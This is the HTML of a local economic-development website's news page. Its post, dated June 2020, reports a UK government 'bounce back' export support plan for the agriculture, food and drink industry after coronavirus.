<li id="nav-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="nav-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>Mercury Programme</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
	<li id="nav-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="nav-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="nav-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="nav-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="nav-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="nav-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="nav-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="nav-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="nav-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="nav-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="nav-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="nav-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="nav-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
	<li id="nav-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="nav-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub" data-cols="1"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/superfast-broadband-from-angus-council/">Superfast broadband from Angus Council</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10087291" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/case-studies/">Case Studies and Success Stories</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10077234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub narrow"><a>News &#038; Events</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://investinangus.com/news/">News</a></li>
	<li id="nav-menu-item-10087403" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://investinangus.com/events">Events</a></li>
</ul></div></div>
</li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://investinangus.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>					</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
								<h1 class="page-title">News</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/news/"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/category/latest-news/"><span itemprop="name">Latest News</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://investinangus.com/category/covid-19/"><span itemprop="name">Covid-19</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>&#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full post-title-simple post-10078932 post type-post status-publish format-standard hentry category-covid-19 category-latest-news">

	
			<div class="post-date">
			<span class="day">25</span><span class="month">Jun</span><time datetime="2020-06-25">25 June 2020</time>		</div>
	
	<div class="post-content">
					<h2 class="entry-title">&#8220;Bounce Back&#8221; Plan for Agriculture, Food and Drink Industry Launched</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a></span></span><span class="updated" style="display:none">2020-12-23T18:44:31+00:00</span>
<div class="post-meta ">
				<span class="meta-author">
					<i class="far fa-user"></i>
							<span>By</span>
					<a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a>		</span>
				<span class="meta-cats">
					<i class="far fa-folder"></i>
					<a href="https://investinangus.com/category/covid-19/" rel="category tag">Covid-19</a>, <a href="https://investinangus.com/category/latest-news/" rel="category tag">Latest News</a>		</span>
			
	
	</div>

		<div class="entry-content">
			<p>A ‘bounce back’ plan of trade measures for the agriculture, food and drink industry has been announced this week to help support businesses that have been impacted by coronavirus.</p>
<p>•Package of measures designed to turbo charge UK food and drink as the world recovers from coronavirus</p>
<p>•The plan will provide unprecedented help for SMEs and allow them to capitalise on trade agreements being negotiated by DIT with Japan, US, Australia and New Zealand</p>
<p>•Designed in conjunction with business and the devolved administrations, the plan will be driven jointly by Defra and DIT</p>
<p>The new strategic interventions jointly announced by the Department for International Trade (DIT) and Department for Environment, Food and Rural Affairs (Defra) will offer immediate support to help businesses in the industry grow their trade activity overseas.</p>
<p>The agriculture, food and drink industry is the UK’s largest manufacturing industry and plays a vital role in the UK’s food supply chain, which contributed £121 billion to the UK economy in 2018 – supporting around 4 million jobs. In 2019, UK food, feed and drink exports were worth £23.7bn – up 4.9% from 2018.</p>
<p>The measures introduced this week will support producers, manufacturers and agri-tech companies across the food supply chain, from farm to fork, and has been developed with insight from the devolved administrations, trade associations, businesses and DIT’s regional and international networks.</p>
<p>The UK agriculture, food and drink industry has been significantly impacted by Coronavirus. Although it has done well to adapt, exports have been hit and the Government is committed to supporting this most important of industries get back into international markets and start growing market share once again.</p>
<p>That’s why we’re proud to announce our ‘bounce back’ plan, introducing a new programme of physical and virtual events that have been tailored to help a variety of businesses and exporters. These include an overseas virtual buyer trial, a ‘Smart Distance Selling Process’, and a package of ‘Ready to Trade’ Exporting Masterclass webinars.</p>
<p>Leveraging DIT’s existing E-exporting Programme, we are also launching a new SME E-commerce Accelerator Pilot to increase the level of international e-commerce backing for SMEs in the food and drink industry.</p>
<p>The plan will also see the introduction of Defra’s first Agri-food Counsellor serving the Gulf. In this new role, they will support the UK’s food and drink industry and represent the interests of UK businesses already exporting, or planning to export, to the region.</p>
<p>These measures are being announced as part of a programme of support for the agriculture, food and drink industry to ensure they benefit from new trade and investment opportunities &#8211; including future free trade agreements (FTAs).</p>
<p>Over the last two months the Department for International Trade has launched the first round of talks for the US, Japan and Australia and New Zealand Free Trade Agreement negotiations. Additionally, the department has announced the first UK Tariff in almost 50 years, the UK Global Tariff, which firmly backs British industry, including agri-food and drink. In 2019 the UK exported £2.4bn of food and drink to the US, £312m to Japan, £453m to Australia and £58m to New Zealand.</p>
		</div>

		
	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=%26%238220%3BBounce+Back%26%238221%3B+Plan+for+Agriculture%2C+Food+and+Drink+Industry+Launched&amp;url=https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/&amp;title=%26%238220%3BBounce+Back%26%238221%3B+Plan+for+Agriculture%2C+Food+and+Drink+Industry+Launched" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=%26%238220%3BBounce+Back%26%238221%3B+Plan+for+Agriculture%2C+Food+and+Drink+Industry+Launched&amp;body=https://investinangus.com/bounce-back-plan-for-agriculture-food-and-drink-industry-launched/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
			<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8247a0c12fd27baa1770827a41a9ae4e960fc7d855c63624f4c2989c3f98c8f6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>		</div>
		<p><strong class="name"><a href="https://investinangus.com/author/hardienangus-gov-uk/" title="Posts by Neil Hardie" rel="author">Neil Hardie</a></strong></p>
		<p class="author-content"></p>
	</div>

			<div class="post-gap-small"></div>
		
	
</article>
			</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-3"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-12">
									<aside id="block-2" class="widget widget_block"><div class="porto-block" data-id="10085927"><div class="container-fluid"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-8"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="vc_single_image-img " data-src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /><noscript><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://investinangus.com/wp-content/uploads/2016/08/Invest-in-Angus-WHITE-500x100.png" width="500" height="100" alt="Invest in Angus WHITE" title="Invest in Angus WHITE" /></noscript></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>We offer a one stop advice shop – whether it’s information on funding, skills, staffing support, land and property or practical business advice. We are focused on meeting the needs of businesses with a flexible, effective team that can respond quickly to the ever changing business environment and to your specific request.</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><a href="https://investinangus.com/terms-and-disclaimer/">Terms and Disclaimer</a> | <a href="https://investinangus.com/cookies/">Cookies</a> | <a href="https://investinangus.com/accessibility-statement/">Accessibility Statement</a> | <a href="https://investinangus.com/contact-us/">Contact</a> | <a href="https://investinangus.com/privacy-statement/">Privacy Statement</a></p>
</div>
</div>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<h3>Follow Us</h3>

		</div>
	</div>
<div class="share-links wpb_custom_8b8c1eda9afab01600c953cf0c921428">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="http://www.youtube.com/@investinangus" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/investinangus/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div></div></div></div></div></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Copyright 2025. All Rights Reserved. | Responsive Website Design &amp; Hosting by <a href="https://www.ihttp.co.uk" rel="follow" target="_blank">iHTTP</a></span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-10087259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://investinangus.com/">Home</a></li>
<li id="accordion-menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/funding/">Funding</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/regional-culture-and-tourism-investment-programme/">Regional Culture and Tourism Investment Programme</a></li>
</ul>
</li>
<li id="accordion-menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/">Land &#038; Property</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/land-and-property/development-land/">Development Land</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brechin-business-park/">Brechin Business Park</a></li>
		<li id="accordion-menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/brent-avenue-forties-road/">Brent Avenue/Forties Road</a></li>
		<li id="accordion-menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/orchardbank-business-park/">Orchardbank Business Park</a></li>
		<li id="accordion-menu-item-10087263" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://propertysearch.investinangus.com">Angus Property Search</a></li>
	<li id="accordion-menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/property-for-lease/">Property for Lease</a></li>
</ul>
</li>
<li id="accordion-menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/skills-and-training/">Skills &#038; Training</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10079234" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Angus Jobs Search</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/job-seeking/">Job Seeking</a></li>
		<li id="accordion-menu-item-10087265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/tips-on-writing-a-cv/">Tips on Writing a CV</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/recruitment-support-and-advice/">Free Recruitment Support and Advice</a></li>
	<li id="accordion-menu-item-10091133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/angus-participant-recruitment-programme/">Angus Participant Recruitment Programme</a></li>
	<li id="accordion-menu-item-10087267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/skills-and-employability-development-programme/">Skills and Employability Development Programme</a></li>
	<li id="accordion-menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/modern-apprenticeships/">Modern Apprenticeships</a></li>
	<li id="accordion-menu-item-10088223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/skills-and-training/employability-indicators/">Employability Indicators</a></li>
</ul>
</li>
<li id="accordion-menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/">Key Sectors</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/engineering-and-manufacturing/">Engineering and Manufacturing</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-directory/">Business Directory</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/tourism/">Tourism</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087270" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism_marketing_toolkit/">Angus Tourism Marketing Toolkit</a></li>
		<li id="accordion-menu-item-10090837" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/naturally-angus/">Naturally Angus</a></li>
		<li id="accordion-menu-item-10087913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/the-angus-tour/">The Angus Tour</a></li>
		<li id="accordion-menu-item-10087914" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/visit-angus-app-get-involved/">Visit Angus App</a></li>
		<li id="accordion-menu-item-10087915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/insiders-guide-to-angus/">Insider’s Guide to Angus</a></li>
		<li id="accordion-menu-item-10087912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/tourism/ask-angus/">Ask Angus – Visitor Information Scheme</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/key-sectors/offshore-wind/">Offshore Wind</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-10087275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/seagreen_wind_farm/">Seagreen Project</a></li>
		<li id="accordion-menu-item-10087276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/offshore-wind/forth_and_tay_offshore_cluster/">Forth and Tay Offshore Cluster</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/food-and-drink/">Food and Drink</a></li>
	<li id="accordion-menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/key-sectors/golf/">Golf</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/">Tay Cities Deal</a></li>
<li id="accordion-menu-item-10080170" class="menu-item menu-item-type- menu-item-object- menu-item-has-children has-sub"><a>Mercury Programme</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/angus-rural-mobility-hub/">Angus Rural Mobility Hub</a></li>
	<li id="accordion-menu-item-10087284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/agri-tech/centre-for-agricultural-sustainable-innovation-casi/">Centre for Agricultural Sustainable Innovation (CASI)</a></li>
	<li id="accordion-menu-item-10087282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/low-carbon/low-carbon-demonstrator-housing/">Low Carbon Demonstrator Housing</a></li>
	<li id="accordion-menu-item-10087281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/mercury-drone-port/">Mercury Drone Ports</a></li>
	<li id="accordion-menu-item-10087280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/north-angus-growth-opportunity/">North Angus Growth Opportunity</a></li>
	<li id="accordion-menu-item-10087279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/the-mercury-programme/sustainable-energy-and-climate-action-plan/">Sustainable Energy and Climate Action Plan (SECAP)</a></li>
	<li id="accordion-menu-item-10087278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/tay-cities-deal/the-angus-fund/clean-growth/zero-four-business-park/">Zero Four Business Park</a></li>
</ul>
</li>
<li id="accordion-menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/business-advice/">Business Advice</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/contact-us/">Contact Us</a></li>
	<li id="accordion-menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/brexit/">Brexit Information and Support</a></li>
	<li id="accordion-menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/business-guidelines/">Business Guidelines</a></li>
	<li id="accordion-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/international-trade/">International Trade</a></li>
	<li id="accordion-menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/start-up-and-growth/">Start Up and Growth</a></li>
	<li id="accordion-menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/business-advice/winning-a-tender/">Winning a tender</a></li>
</ul>
</li>
<li id="accordion-menu-item-10087285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/">Why Angus?</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10087286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/top-reasons-to-invest-in-angus/">Top 10 Reasons to Invest in Angus</a></li>
	<li id="accordion-menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/angus-economy-reports/">Angus Economy Reports</a></li>
	<li id="accordion-menu-item-10087287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/land-and-property/living-in-angus/">Living in Angus</a></li>
	<li id="accordion-menu-item-10087288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/transport-connectivity/">Transport Connectivity</a></li>
	<li id="accordion-menu-item-10087289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://investinangus.com/why-angus/visiting-angus/">Visiting Angus</a></li>
	<li id="accordion-menu-item-10087290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://investinangus.com/why-angus/digital-broadband-opportunities-in-angus/">Digital broadband opportunities in Angus</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
